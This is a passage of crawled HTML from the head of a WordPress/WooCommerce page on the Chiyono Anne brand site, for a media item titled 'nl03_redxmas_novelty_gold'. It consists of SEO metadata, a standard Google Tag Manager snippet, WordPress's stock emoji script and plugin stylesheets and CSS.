

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/nl03_redxmas_novelty_gold/
body_size: 101749
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>nl03_redxmas_novelty_gold | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/nl03_redxmas_novelty_gold/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="nl03_redxmas_novelty_gold | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/nl03_redxmas_novelty_gold/" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2022-11-17T00:52:43+00:00" />
		<meta property="article:modified_time" content="2022-11-17T00:52:43+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="nl03_redxmas_novelty_gold | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/#listItem","name":"nl03_redxmas_novelty_gold"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/#listItem","position":2,"name":"nl03_redxmas_novelty_gold","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/#itempage","url":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/","name":"nl03_redxmas_novelty_gold | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2022-11-17T09:52:43+09:00","dateModified":"2022-11-17T09:52:43+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/nl03_redxmas_novelty_gold\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768709385' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768709385' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768709385' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1768709385' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body 